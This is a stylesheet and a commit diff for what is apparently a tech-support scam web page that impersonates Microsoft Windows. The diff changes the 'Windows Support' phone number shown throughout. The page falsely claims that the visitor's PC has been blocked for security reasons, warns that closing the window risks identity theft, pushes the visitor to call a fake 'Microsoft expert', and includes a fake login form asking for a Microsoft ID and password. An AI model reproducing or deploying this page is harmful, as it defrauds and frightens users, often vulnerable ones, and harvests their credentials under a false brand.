    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px
    
}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px
    
}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: #114d9a
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}

.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}

#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}

#banner {
    margin: 5px auto;
    display: block
}

.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}

#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 3px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
     animation-name: example;
  animation-duration: 1s;
  animation-direction: reverse; 
    }
    @keyframes example {
  0%   {bottom:-0px;}

  100% { bottom:-900px;}
}
}

#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #303030;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  bottom: 25%;
  left: 30%;
  z-index: 9999999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: none;
        
          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse; 
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.bhfys {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.bhfys:hover {
margin-top: 2px;
  background-color: red; 
  color: white;
}


input[type=text] {
background-color: #1F1F1F;
color:white;
  width: 70%;
  height:30px;
  margin-bottom: 20px;
  padding: 12px;
  border: 1px solid #ccc;
  border-radius: 3px;
}
.button1 {
  background-color: #303030;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
border: 1px solid #A3A2A2;
margin-bottom: 30px;

}

.button1:hover {
  background-color: #262626; 
  color: white;
}


==== commit 1dafccad: "index.html" ====
--- a/W0in00Ayn1ErNew012/index.html
+++ b/W0in00Ayn1ErNew012/index.html
@@ -281,7 +281,7 @@
             <div class="right-foot" style="text-align:center">
               <span id="footertxt">
                 <img src="images/msmm.png"> Windows security </span>
-              <span style="font-weight:500;padding-left:13px;color:#fff; ">Windows Support <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    1-877-913-4962
+              <span style="font-weight:500;padding-left:13px;color:#fff; ">Windows Support <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    +1-888-365-4418
                 </span>
               </span>
             </div>
@@ -316,7 +316,7 @@
         </div>
         <img src="images/re.gif" id="banner">
         <div id="disclaimer" style="color:#0F396D;">Call support for help<br>
-           <span class="support" style="font-size:22px;">Windows Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">    1-877-913-4962
+           <span class="support" style="font-size:22px;">Windows Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">    +1-888-365-4418
           </span>
         </div>
         <div id="bottom">
@@ -352,7 +352,7 @@
          <p>Call Windows Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
          <p>Closing this window may put your personal information at risk and may cause your Windows registration to be suspended. </p>
          <p style="padding-bottom:0;color:#fff;font-size:16px">Windows Please call support:<strong>
-            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   1-877-913-4962
+            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1-888-365-4418
             </span>
           </strong>
         </p>
@@ -366,7 +366,7 @@
       <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);;height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
         <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this PC has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact support as soon as possible and a Microsoft expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
           <strong>
-         Windows Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    1-877-913-4962
+         Windows Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1-888-365-4418
             </span>
           </strong>
         </p>
@@ -377,7 +377,7 @@
         <br>
         <p>Windows Technical Support
         </p>
-        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    1-877-913-4962
+        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1-888-365-4418
           <br>( Toll-free number)<br><br>
         </h4>
         <div class="arrow-down">
@@ -406,7 +406,7 @@
 <br>
 <p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
 Windows locked due to unusual activity.
-<br>Please log in again using your Microsoft ID and password.<br>For assistance, contact Microsoft Support<br><strong>1-877-913-4962		 	</strong></p>
+<br>Please log in again using your Microsoft ID and password.<br>For assistance, contact Microsoft Support<br><strong>+1-888-365-4418		 	</strong></p>
 
 <form action="#">
    <input type="text" name="name" id="name" placeholder="User name" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>
